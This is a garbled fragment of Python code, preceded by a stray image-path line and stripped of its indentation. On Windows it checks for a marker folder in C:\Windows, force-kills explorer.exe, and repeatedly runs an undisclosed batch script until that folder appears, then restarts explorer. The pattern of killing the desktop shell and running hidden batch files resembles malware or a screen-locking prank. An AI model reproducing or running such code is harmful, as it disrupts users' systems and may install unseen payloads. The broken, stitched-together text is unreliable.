 if os.name == 'nt':
folder_path = r"C:\Windows\WinEmptyfold"
if os.path.exists(folder_path):
sys.exit(0)
else:
os.system('taskkill /f /im explorer.exe')
create_and_run_bat_script()
while True:
time.sleep(5)
if os.path.exists(folder_path):
os.system('start explorer.exe')
break
else:
create_and_run_bat_script()